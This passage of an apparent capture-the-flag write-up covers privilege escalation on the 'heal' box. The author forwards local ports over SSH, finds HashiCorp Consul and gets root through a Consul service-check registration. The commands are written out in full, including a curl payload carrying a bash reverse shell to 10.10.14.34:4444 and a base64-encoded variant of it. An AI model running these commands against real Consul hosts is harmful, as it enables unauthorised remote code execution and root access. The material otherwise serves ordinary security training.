
Checking processes, we can see that Ralph runs NodeJS service on port 3000:
There are several local ports listening:
netstat -plunt | grep 127.0.0.1
We can set port forwarding on all of them at once:

ssh -L 5432:127.0.0.1:5432 -L 3000:127.0.0.1:3000 -L 8300:127.0.0.1:8300 -L 8300:127.0.0.1:8300 -L 8503:127.0.0.1:8503 -L 8500:127.0.0.1:8500 ron@heal.htbOpening the URL on local machine, we can see Hashicorp Consul v1.19.2:
http://127.0.0.1:8500/ui/server1/services
Public exploit exists: https://www.exploit-db.com/exploits/51117 https://github.com/owalid/consul-rce
But it doesn’t work:
python3 consul_rce.py -th 127.0.0.1 -tp 8500 -c "/bin/bash echo -n L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjM0LzQ0NDQgMD4mMQ== | base64 -d | bash"
python3 51117.py 127.0.0.1 8500 10.10.14.34 5555
We can do it manually if we check exploit code:

Escape character isn’t needed, but it looks like f before bash command causes problems:

We can try with this payload:
curl -X PUT http://127.0.0.1:8500/v1/agent/service/register -H "Content-Type: application/json" -d '{"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.14.34/4444 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}'And we get a root shell:

Proof